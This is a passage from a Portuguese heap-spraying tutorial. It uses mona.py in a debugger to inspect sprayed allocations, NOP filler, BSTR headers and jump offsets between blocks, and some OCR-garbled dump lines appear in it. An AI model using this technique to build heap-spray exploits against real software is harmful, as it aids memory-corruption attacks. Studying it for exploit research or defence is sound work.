                               88F7399899
                                                                          ?48989898
                                                                                      duskeeeee
```
Observe no sh0t acima a proximidade entre as alocacoes. Em alguns casos você verah "muito" garbage, ou seja, "lixo" (na verdade são 00 00 00 00s) entre um bloco e outro. No meu caso em especial tentei achar esse tipo especial de lixo pra voces verem no SP2 e SP3, mas sem sucesso algum; nesse caso acima e na grande maioria dos caso soh temos o lixo padrao =P Ou seja, tudo que sobressai o terminador da "string" (90 90 90 90), ou seja, o 00 e tudo que estah antes do inicio do BSTR header da proxima alocacao eh, para nosso proposito em especial, lixo.



Lembre-se de que originalmente foi alocado 32768 bytes (0x8000). Entao partindo do ultimo endereco de alocacao (por "exemplo") em find.txt+0x4000 temos provavelmente NOPs.







#### $|!$ mona help offset $|$

Em alguns casos eh de significativa importancia saber que o esse "lixo" entre um bloco e outro soma bytes na memoria. O mona disponibiliza uma funca chamada offset que permite-nos calcular o numero de bytes entre dois enderecos (podemos especificar registradores ao inves de enderecos).



Ao darmos um duplo clique sobre a guia 'hex dump' podemos alternar entre 8 e 16 bytes o modo de visualizacao, então isso quer dizer que duas linhas inteiras somam 32 bytes. Vamos ver quantos bytes existem na memoria partindo do endereco de final 24 ateh 44.

```
Offset from 0x0026ff24 to 0x0026ff44 : 32 (0x00000020) bytes
Jmp offset :<br>[+] This mona.py action took 0:00:00
```
32 em decinal (0x20 em hex), essa eh a quantidade de bytes entre um endereco e outro. A partir desse conceito vamos agora determinar *primeiramente* a quantidade de bytes entre o primeiro bloco registrado no arquivo de log e o ultimo; seguindo a forma rotineira de leitura. Primeiramente de cima pra baixo, seguidamente faremos o oposto disso e analisaremos os results.

```
!mona offset -a1 0x0265004c -a2 0x0026ff44
!mona offset -a1 0x0026ff44 -a2 0x0265004c 
0BADF00D Offset from 0x0265004c to 0x0026ff44 : -37617928 (0xfdc1fef8) bytes<br>0BADF00D Negative jmp offset : \xf8\xfe\xc1\xfd<br>[+] This mona.py action took 0:00:00
Jmp offset :<br>[+] This mona.py action took 0:00:00
```
Os resultados de uma outra alocacao seguem: !mona offset -a1 0x001fa051 -a2 0x036e2af4

0BADF00D Offset from 0x001fa051 to 0x036e2af4 : 55478947 (0x034e8aa3) bytes<br>0BADF00D Jmp offset :<br>[+] This mona.py action took 0:00:00

#### !mona offset -a1 0x001fa051 -a2 0x036e2af4

Sem offset de pulo negativo, limpo e enxuto. Vou mostra pra voces aih como se faz a especificacao de registers.



Imona offset -a1 ebp -a2 esp

E eu que pensei que eram soh quatro bytes hausdhuashd! Bem, na pratica sao. O sh0t acima aih foi soh pra voces verem como eh que se da o bagulho. 0022FF70 91919191 HHHH<br>0022FF70 41414141 HHHH<br>0000EF74 41414141 0000

Vale te lembrar de que "!mona find -s "lungdusk" -x rw" apenas registra as ocorrencias  $\overline{\mathbf{v}}$ , lembre-se de que antes desse endereco existe soh NOP alocado. Dumpe o primeiro endereco no arquivo de log e volte alguns bytes para ve-los:



Lembra da sequencia que a heap aloca os dados (cima  $\rightarrow$  baixo) e veja que esse eh realmente o inicio de tudo, veja ali no canto a barra de rolagem dando a entender isso. Agora a parte que eu particularmente mais gosto 'cause absence of vanity does not mean security nor sediment.



"Segurança vai mais além de implementação de diretiva"

